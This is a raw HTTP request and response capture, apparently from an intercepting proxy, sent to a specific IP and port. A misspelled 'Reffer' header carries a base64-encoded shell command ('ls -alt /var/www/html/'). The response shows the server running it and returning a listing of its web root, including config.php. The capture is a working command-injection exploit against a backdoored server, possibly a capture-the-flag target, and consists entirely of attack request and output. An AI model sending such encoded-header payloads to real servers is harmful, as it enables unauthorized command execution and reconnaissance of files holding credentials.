 Raw Params Headers Hex
GET / HTTP/1.1
Host: 47.111.59.243:9016
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Reffer: bHMgLWFsdCAvdmFyL3d3dy9odG1sLw==
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=56sjm3cnkgjgj34pglgt2i9nr6
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 19 Aug 2019 15:07:48 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 355
Connection: close
total 28
drw-r-xr-x 1 root root 4096 Dec 19  2018 .
-rw-r--r-- 1 root root  109 Dec 18  2018 config.php
-rw-r--r-- 1 root root   80 Dec 17  2018 robots.txt
-rw-r--r-- 1 root root   28 Dec 17  2018 index.php
-rw-r--r-- 1 root root   21 Dec 17  2018 info.php
-rw-r--r-- 1 root root  177 Dec 17  2018 download.php
drwxr-xr-x 1 root root 4096 Nov 28  2018 ..